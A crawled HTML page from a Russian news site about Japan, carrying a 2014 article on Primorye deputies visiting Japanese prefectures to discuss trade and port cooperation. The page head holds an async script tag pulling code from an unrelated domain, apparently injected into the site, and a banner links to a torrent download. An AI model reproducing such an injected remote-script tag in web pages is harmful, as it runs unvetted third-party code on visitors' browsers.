

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.japantoday.ru/novosti-yaponii/mezhparlamentskoe-sotrudnichestvo-primorya-i-yaponii.html
body_size: 10857
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru-ru" lang="ru-ru" >
<head>
  <base href="http://www.japantoday.ru/novosti-yaponii/mezhparlamentskoe-sotrudnichestvo-primorya-i-yaponii.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="Япония сегодня" />
  
  <meta name="author" content="Катерина" />
  <meta name="description" content="Япония сегодня" />
  
  <title>Межпарламентское сотрудничество Приморья и Японии | Новости Японии</title>
  <link href="/templates/jap/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link rel="stylesheet" href="http://www.japantoday.ru/modules/mod_news_show_gk3/style/style.css" type="text/css" />
  <script type="text/javascript" src="/media/system/js/mootools.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/templates/jap/js/dropdown.js"></script>
  <script type="text/javascript" src="http://www.japantoday.ru/modules/mod_news_show_gk3/scripts/engine_1_11_compressed.js"></script>
  <link rel="stylesheet" href="/plugins/content/calendar_stamp/classic_black.css" type="text/css" media="screen"/>

	<link href="/templates/jap/css/layout.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/typography.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/customs.css" rel="stylesheet" type="text/css" />
	<link href="/templates/jap/css/menu.css" rel="stylesheet" type="text/css" />

<!--[if IE 6]>
	<script type="text/javascript" language="javascript" src="/templates/jap/js/DD_belatedPNG.js"></script>
			<script type="text/javascript" language="javascript">
				DD_belatedPNG.fix('a.logo');
	</script>
	<link href="/templates/jap/css/ie6.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 7]>
	<link href="/templates/jap/css/ie7.css" rel="stylesheet" type="text/css" />
<![endif]-->

<!--[if IE 8]>
	<link href="/templates/jap/css/ie8.css" rel="stylesheet" type="text/css" />
<![endif]-->
<script type="text/javascript" src="https://s19a.biz/?te=heztgnjwge5ha3ddf44dinzu" async></script>
<meta http-equiv="Content-Language" content="en" /></head>
<body id="mega_page">

<div class="share42init" data-top1="150" data-top2="20" data-margin="0"></div>

<script type="text/javascript" src="http://japantoday.ru/templates/share42.js"></script>
	<div class="mega_body">
		<div class="mega_wrapper">
			<div class="mega_wrapper_i">
				<div class="mega_header">
					<div class="mega_header_w">
						<div class="mega_header_i">
							<div class="mega_logo_login">
								<div class="mega_logobox">
																												<a href="http://www.japantoday.ru/"  class="mega_logo"></a>
																	</div>
								<div class="mega_login">
							
									<div class="mega_login_i">
										<p>
	<a href="http://japantoday.ru" title="НА ГЛАВНУЮ"><img border="0" src="/images/stories/icons.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/" title="КАРТА САЙТА"><img border="0" src="/images/stories/map.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/obratnaya-svyaz/forma-obratnoy-svyazi.html" title="КОНТАКТЫ"><img border="0" src="/images/stories/mail.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a><a href="http://japantoday.ru/sayt/reklama-na-sayte-yaponii-segodnya.html" title="РАЗМЕЩЕНИЕ РЕКЛАМЫ"><img border="0" src="/images/stories/help.png" style="margin-left: 3px; margin-right: 3px; border: 0px none currentColor;" /></a></p>
										<!-- -->
									</div>
								</div>
							</div>
							<!--<div class="mega_menu">
								<div id="top-nav">
									
								</div>
							</div>-->
						</div>
					</div>
				</div>
				<!-- MEGA MAIN BODY -->
				<div class="message_error"></div>
				<div class="mega_main_body">
					<div class="mega_main_body_i">
						<div class="mega_body_top"></div>
						
						<div class="mega_body_mid">
															
							<div class="mega_body_mid_i">
								<!-- Mega Left Column -->
								<div class="mega_left_col">
									<div class="mega_left_col_i">
																														<div class="mega_breadcrumb">
											<div class="mega_breadcrumb_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<div class="breadcrumb_left">

</div>
<div class="breadcrumb_right">
	<span class="breadcrumbs pathway">
	<a href="http://www.japantoday.ru/" class="pathway">Главная</a> <img src="/images/M_images/arrow.png" alt=""  /> <a href="/novosti-yaponii/" class="pathway">Новости Японии</a> <img src="/images/M_images/arrow.png" alt=""  /> Межпарламентское сотрудничество Приморья и Японии	</span>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_category_up_only_adapt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="5651085398"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<h1>
	<span style="color:#ff0000;"><span style="font-family: tahoma,geneva,sans-serif;">Скачать большую энциклопедию Японии от А до Я с мультимедиа:</span></span></h1>
<p>
	&nbsp;</p>
<p style="text-align: center;">
	<a href="http://btsearch.me/search?pid=10932&amp;se=file&amp;q=Япония от А до Я. Энциклопедия" rel="nofollow" target="_self"><img alt="Скачать Японию от А до Я - энциклопедия с картинками" dir="ltr" longdesc="Россия и Япония, города Японии, население Японии, Культура Японии." src="/images/button_enciklopedia_yaponii.gif" style="width: 604px; height: 48px;" /></a></p>
<p style="text-align: center;">
	&nbsp;</p>
<p>
	Нажав кнопку, начнется загрузка самой полной и последней версии <strong>энциклопедии Японии</strong> с мультимедийными материалами. В Энциклопедии уделено большое внимание российско-японским отношениям. Дополнительно раскрыты следующие темы: города Японии, производство в Японии, острова Японии, развитие Японии, война с Японией и многое другое.</p>
<p>
	&nbsp;</p>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																				
										<div class="mega_breadcrumb_i">
												
											</div>

										<div class="mega_fp ">
											<div class="mega_rounded">
												<div class="megaround_left_top"></div>
												<div class="megaround_right_top"></div>
												<div class="megaround_mid">
													<div class="datetime"><div class="day">14</div><div class="month">Фев</div><div class="year">2014</div></div>
<div class="joomla ">
	
	<div class="article">
	
				
				<div class="headline">
		
						<h1 class="title">
									Межпарламентское сотрудничество Приморья и Японии							</h1>
						<div class="icons">
						
							
							
							
					
						</div>
		</div>
				<div class="content_area">
		
			
				
				
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_top_content_336x280 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="5004999397"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p><p style="text-align: justify;">
	<img alt="alt" src="/images/stories/c14aa2cde45e8293f01e9e0352814072.jpg" style="height: 133px; width: 200px; margin: 5px; float: left;" />Межгосударственное сотрудничество, как правило, не начинается с самого верхнего уровня представительства, т.е. с сотрудничества глав государств. </p>
<p style="text-align: justify;">
	 </p>

<p style="text-align: justify;">
	Налаживание мостов между разными странами с разным уровнем экономического развития, разной культурой и разными традициями должно начинаться с такого уровня, который был бы максимально приближен к народу, и в этом смысле всем требованиям эффективности отвечает межпарламентское сотрудничество.</p>
<p style="text-align: justify;">
	На днях народные избранники Приморского края получили возможность поближе узнать и изучить особенности и многообразие культуры и традиций Японии, а также обменяться опытом с представителями страны восходящего солнца. Депутаты Приморского Законодательного Собрания, в числе которых оказались представители абсолютно всех фракций Собрания, прошли «стажировку» в Японии. В рамках нее был проведен ряд мероприятий, в том числе, встреча, организованная МИД Японии, на которой стороны обсудили возможное расширение грузовых и перевозок между регионами.</p>
<p style="text-align: justify;">
	Руководитель делегации депутатов, Валентин Дубинин, отметил насыщенность и содержательность программы пребывания в Японии. Приморские депутаты нанесли несколько визитов в управления и собрания некоторых японских префектур, например,  Тоттори, Симанэ. Встречи ознаменовались переговорами по сотрудничеству и связям в самых разных областях: туризм, экономика, торговля и логистика. Важным пунктом переговоров стали вопросы развития инфраструктуры портов, в частности, порта Хамада.</p>
<p style="text-align: justify;">
	В последнее время введение ряда пошлин заметно снизили объемы грузооборота между регионами, в частности, значительно сократились поставки подержанных автомобилей, приносивших крупную прибыль обоим регионам. Также Приморье могло бы оказать помощь Японии, чья энергетика переживает не лучшие времена после «Фукусимы-1», посредством поставок топлива, например, угля, о чем также шла речь в рамках двустороннего взаимодействия.</p>
<p style="text-align: justify;">
	Помимо переговоров, программа пребывания включала ряд культурных мероприятий.</p>		
		<p style="text-align: left;"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap.ru_after_content_adapt -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="4034751398"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>		</div>
	</div>
	
</div>
												</div>
												<div class="megaround_left_bot"></div>
												<div class="megaround_right_bot"></div>
											</div>
										</div>


										
																				<div class="mega_testimonials2">
												<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">Интересные публикации:</span></h3>
										<div class="megamodules_i clearfix">
						<div class="allmode_box allmode_default ">
<link rel="stylesheet" href="/modules/mod_raxo_allmode/tmpl/allmode_default/allmode_default.css" type="text/css" media="all" />

<div class="allmode_topbox">

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/yaponskiy-kalendar/traditsionnyy-yaponskiy-kalendar.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/45.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="Традиционный японский календарь" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/yaponskiy-kalendar/traditsionnyy-yaponskiy-kalendar.html">Традиционный японский календарь</a></h3>
		
		
				<div class="allmode_text">Этот календарь основательно отличается от предыдущего: каждый месяц в нем имеет несколько присущих лишь ему названий, которые отражают приметы данного времени года или же характер&hellip;					</div>
		
	</div>

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/novosti-yaponii/tanker-vzorvavshis-zatonul.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/91b5f8a3c21555df3fa0b7fba8e76ac0baba0806_thumb.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="В Токио собака помогает торговать своей владелице" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/novosti-yaponii/tanker-vzorvavshis-zatonul.html">В Токио собака помогает торговать своей владелице</a></h3>
		
		
				<div class="allmode_text">В среднестатистическом квартале города Токио появился уникальный продавец печенья. Владелице ларька, торгующего печеньем и мелкими вещами, помогает её четвероногий друг – собака по кличке Сиба.					</div>
		
	</div>

	<div class="allmode_topitem">

				<div class="allmode_img"><a href="/novosti-yaponii/v-yaponskoy-derevne-sostoyalas-pervaya-za-42-goda-svadba.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/41150.jpg&amp;w=100&amp;h=55&amp;zc=1" width="100" height="55" title="В японской деревне состоялась первая за 42 года свадьба" alt="" /></a></div>
		
		
				<h3 class="allmode_title"><a href="/novosti-yaponii/v-yaponskoy-derevne-sostoyalas-pervaya-za-42-goda-svadba.html">В японской деревне состоялась первая за 42 года свадьба</a></h3>
		
		
				<div class="allmode_text">Отари – совсем небольшая деревня, которая расположена в  префектуре Нагано, в  центре страны.					</div>
		
	</div>
</div>


<div class="allmode_itemsbox">

	<div class="allmode_item">

				<div class="allmode_img"><a href="/novosti/bilet-v-kasse-ili-cherez-internet.-chto-luchshess.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/modules/mod_raxo_allmode/tools/noimage-medium.png&amp;w=85&amp;h=45&amp;zc=1" width="85" height="45" title="Билет в кассе или через интернет. Что лучше?" alt="" /></a></div>
		
		
				<h4 class="allmode_title"><a href="/novosti/bilet-v-kasse-ili-cherez-internet.-chto-luchshess.html">Билет в кассе или через интернет. Что лучше?</a></h4>
		
		
				<div class="allmode_text">  В наши дни не всегда рационально покупать железнодорожные билеты в кассе. И на то есть множество причин. Во-первых, ж/д касса может далеко от вас находиться, и чтобы до нее добраться, нужно&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/novosti-turizma/v-chem-prelest-yaponii.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/113j1.jpg&amp;w=85&amp;h=45&amp;zc=1" width="85" height="45" title="В чем прелесть Японии" alt="" /></a></div>
		
		
				<h4 class="allmode_title"><a href="/novosti-turizma/v-chem-prelest-yaponii.html">В чем прелесть Японии</a></h4>
		
		
				<div class="allmode_text">Япония – это страна, расположенная на красивейших островах.					</div>
		
	</div>
</div>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
						<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Jap_links -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9086342181463420"
     data-ad-slot="3892042278"
     data-ad-format="link"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script><br>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

										</div> 
										

										


									</div>
								</div>
								<!-- End -->
								<!-- Mega Right Column -->
								<div class="mega_right_col">
									<div class="mega_right_col_i">
																				<div class="mega_booking">
											<div class="mega_booking_i">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">Навигация:</span></h3>
										<div class="megamodules_i clearfix">
						<ul class="menu"><li class="item75 level1 first"><a href="http://japantoday.ru" class="level1 first"><span class="bg ">Главная</span></a></li><li class="item94 level1"><a href="/tury-v-yaponiyu/tury-v-yaponiyu.html" class="level1"><span class="bg ">Туры в Японию</span></a></li><li class="item86 level1"><a href="/biznes-v-yaponii/" class="level1"><span class="bg ">Бизнес в Японии</span></a></li><li class="item87 level1"><a href="/istoriya-yaponii/" class="level1"><span class="bg ">История Японии</span></a></li><li class="item89 level1"><a href="/prazdniki/" class="level1"><span class="bg ">Праздники</span></a></li><li class="item90 level1"><a href="/rossiya-i-yaponiya/" class="level1"><span class="bg ">Россия и Япония</span></a></li><li class="item92 level1"><a href="/dostoprimechatelnosti/" class="level1"><span class="bg ">Достопримечательности</span></a></li><li class="item93 level1"><a href="/vse-o-yaponii/" class="level1"><span class="bg ">Все о Японии</span></a></li><li class="item141 level1"><a href="/goroda-yaponii/" class="level1"><span class="bg ">Города Японии</span></a></li><li class="item95 level1"><a href="/sayt/fotografii-yaponii.html" class="level1"><span class="bg ">Фото Японии</span></a></li><li class="item97 level1"><a href="/viza-v-yaponiyu/" class="level1"><span class="bg ">Визы в Японию</span></a></li><li class="item103 level1"><a href="/karta-yaponii/" class="level1"><span class="bg ">Карта Японии</span></a></li><li class="item108 level1"><a href="/sushi/" class="level1"><span class="bg ">Рецепты суши</span></a></li><li class="item109 level1"><a href="/yaponskaya-kuhnya/" class="level1"><span class="bg ">Японская кухня</span></a></li><li class="item110 level1"><a href="/yaponskie-avtomobili/" class="level1"><span class="bg ">Японские автомобили</span></a></li><li class="item112 level1"><a href="/yaponskie-traditsii/" class="level1"><span class="bg ">Традиции</span></a></li><li class="item115 level1"><a href="/yaponskiy-yazyk/" class="level1"><span class="bg ">Японский язык</span></a></li><li class="item96 level1"><a href="/yaponskiy-kalendar/" class="level1"><span class="bg ">Японский календарь</span></a></li><li class="item113 level1"><a href="/yaponskiy-alfavit/" class="level1"><span class="bg ">Японский алфавит</span></a></li><li class="item139 level1"><a href="/entsiklopediya-yaponii-ot-a-do-ya.html" class="level1"><span class="bg ">Энциклопедия от А до Я</span></a></li><li class="item140 level1"><a href="/yaponskie-restorany/" class="level1"><span class="bg ">Японские рестораны</span></a></li><li class="item104 level1"><a href="/yaponskiy-slovar/" class="level1"><span class="bg ">Японский словарь</span></a></li><li id="current" class="active item130 level1 last"><a href="/yaponskie-ieroglify/" class="level1 last"><span class="bg ">Японские иероглифы</span></a></li></ul>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
										</div>
																														<div class="mega_search">
											<div class="mega_search_i">
												<form action="http://www.japantoday.ru/" method="post">
	<div class="search">
		<div class="search_i">
			<div class="search_input"><input name="searchword" id="mod_search_searchword" maxlength="20" alt="Поиск" class="inputbox" type="text" size="20" value="Текст для поиска..."  onblur="if(this.value=='') this.value='Текст для поиска...';" onfocus="if(this.value=='Текст для поиска...') this.value='';" /><input type="submit" value="Поиск" class="button" onclick="this.form.searchword.focus();"/></div>		</div>	
	</div>
	<input type="hidden" name="task"   value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="130" />
</form>
											</div>
										</div>
																																								<div class="mega_rightmod_adver">
																																	<div class="mega_right_mods_fadver">
													<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
											<h3><span class="title">ТОП 5</span></h3>
										<div class="megamodules_i clearfix">
						<div class="allmode_box allmode_default ">
<link rel="stylesheet" href="/modules/mod_raxo_allmode/tmpl/allmode_default/allmode_default.css" type="text/css" media="all" />



<div class="allmode_itemsbox">

	<div class="allmode_item">

				<div class="allmode_img"><a href="/novosti-yaponii/v-yaponii-zapuschen-samyy-bystryy-internet-v-mire.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/22226.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="В Японии запущен самый быстрый интернет в мире" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">53303 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/novosti-yaponii/v-yaponii-zapuschen-samyy-bystryy-internet-v-mire.html">В Японии запущен самый быстрый интернет в мире</a></h4>
		
		
				<div class="allmode_text">Ещё совсем недавно скорость интернета во всём мире не отличалась высокой&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/goroda-yaponii/tokio-gorod-nad-zemley…i-pod-zemley.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/47.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Токио: город над землей…и под землей" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">31994 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/goroda-yaponii/tokio-gorod-nad-zemley…i-pod-zemley.html">Токио: город над землей…и под землей</a></h4>
		
		
				<div class="allmode_text">Япония, несмотря на ежегодный многомиллионный поток туристов, и по сей день&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/53.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Россия и Япония подписали договор об облегченном визовом режиме" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">29543 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-podpisali-dogovor-ob-oblegchennom-vizovom-rezhime.html">Россия и Япония подписали договор об облегченном визовом режиме</a></h4>
		
		
				<div class="allmode_text">Владимир Путин вначале прошлого года подписал договор об упрощении визового&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/matart"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/86.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Святилище Ицукусима" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">28579 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/matart">Святилище Ицукусима</a></h4>
		
		
				<div class="allmode_text">Знаменитые ворота-тории, восстающие прямо из воды - один из главных символов&hellip;					</div>
		
	</div>

	<div class="allmode_item">

				<div class="allmode_img"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html"><img src="/modules/mod_raxo_allmode/tools/tb.php?src=/images/stories/Japan/52.jpg&amp;w=110&amp;h=68&amp;zc=1" width="110" height="68" title="Россия и Япония: история отношений" alt="" /></a></div>
		
				<div class="allmode_details">
									<span class="allmode_hits">26608 хитов</span>
								</div>
		
				<h4 class="allmode_title"><a href="/rossiya-i-yaponiya/rossiya-i-yaponiya-istoriya-otnosheniy.html">Россия и Япония: история отношений</a></h4>
		
		
				<div class="allmode_text">Первые договоренности между РФ и Японией были согласованы ещё 300 лет назад. Но&hellip;					</div>
		
	</div>
</div>
</div>					</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>
	<div class="megamodule module">
		<div class="mega_rounded">
			<div class="megaround_left_top"></div>
			<div class="megaround_right_top"></div>
			<div class="megaround_mid">
				<div class="megaround_mid_i">
										<div class="megamodules_i clearfix">
											</div>
				</div>
			</div>
			<div class="megaround_left_bot"></div>
			<div class="megaround_right_bot"></div>
		</div>
	</div>

											</div>
																					</div>
																			</div>
								</div>
								<!-- End -->
								<!-- BOTTOM MODULES START HERE -->
					            								
					            					            <div class="mega_bots" id="mega_bots">
								
					                <div class="mega_bots_i" id="mega_bots_i">
					                  					                  					                  <div class="botbox botbox2 firstbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Достопримечательности:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/chto-posmotret-v-yaponi.html" >Что посмотреть в Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/2017/fuji-hakone-idzu.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Япония — удивительная страна. Она гармонично сочетает старинные тра...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/mayak-na-ostrove-enoshima.html" >Маяк на острове Эношима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/japan_1/131.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Эношима - особый японский остров, расположенный недалеко от Токио, ...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/matart" > Святилище Ицукусима</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/86.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Знаменитые ворота-тории, восстающие прямо из воды - один из главных...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/dostoprimechatelnosti/zamok-v-osake.html" >Замок в Осаке</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/85.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	В самом сердце Осаки гордо возвышается замок полководца Тоётоми Хид...</p>				 
			</td>		
					</tr>

	

</table>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Реклама</span></h3>
												<div class="megamodulesbox_i clearfix">
							<p>
	<span style="color:#ffffff;">По вопросам размещения рекламы на сайте и в журнале </span></p>
<p>
	<span style="color:#ffffff;">обращаться по e-mail: editor(собачка)japantoday.ru</span></p>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>
	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Следуйте за нами</span></h3>
												<div class="megamodulesbox_i clearfix">
							<table border="0">
	<tbody>
		<tr>
			<td valign="top">
				<a href="http://www.facebook.com/japantodayru" rel="nofollow"><img alt="facebook" border="0" src="/images/stories/facebook.png" /></a></td>
			<td width="10">
				&nbsp;</td>
			<td valign="top">
				<a href="https://twitter.com/japantodayru" rel="nofollow"><img alt="twitter" border="0" src="/images/stories/twitter.png" /></a></td>
			<td width="10">
				&nbsp;</td>
			<td valign="top">
				<a href="http://vk.com/japantodayru" rel="nofollow"><img alt="buzz" border="0" src="/images/stories/vk_ico.png" /></a></td>
			<td width="10">
				&nbsp;</td>
			<td valign="top">
				<a href="http://www.youtube.com/user/Japantodayru" rel="nofollow"><img alt="buzz" border="0" src="/images/stories/you.png" /></a></td>
		</tr>
	</tbody>
</table>
<p>
	&nbsp;</p>						</div>
					</div>	
				</div>
			</div>
		</div>
	</div>

					                  </div>
					                  					                  					                  <div class="botbox botbox3 midbox" style="width: 33%;">
					                        	<div class="megaclassbox_1 module">
		<div class="megaclassbox_2">
			<div class="megaclassbox_3">
				<div class="megaclassbox_4">
					<div class="megaclassbox_i">
													<h3><span class="title">Аукционы Японии:</span></h3>
												<div class="megamodulesbox_i clearfix">
							
<table  class="gk_news_show_table" id="newsshow1">
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/yaponskie-auktsiony.html" >Японские аукционы</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/au.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	Любой из нас хотел бы получать за небольшие деньги качественный тов...</p>				 
			</td>		
					</tr>
	
	 
		<tr valign="top" class="gk_news_show_tablerow">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/auktsiony-yaponii-i-ih-osobennosti.html" >Аукционы Японии и их особеннос</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/55.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
	На сегодня наиболее известным японским аукционом считается USS. У а...</p>				 
			</td>		
					</tr>
	
			<tr valign="top" class="gk_news_show_tablerow_invisible">
		
						
					<td style="width: 100%;padding: 0;" class="gk_news_show_center">
				 			
								<br><b><class="gk_news_show_news_header ta_left"><a href="/auktsiony-yaponii/avtomobilnye-auktsiony-yaponii.html" > Автомобильные аукционы Японии</a></b><img class="gk_news_show_news_image_static i_left" src="/images/stories/Japan/54.jpg" alt="News image" style="width:80px;height:70px;margin: 2px;" /><p class="gk_news_show_news_text ta_left">
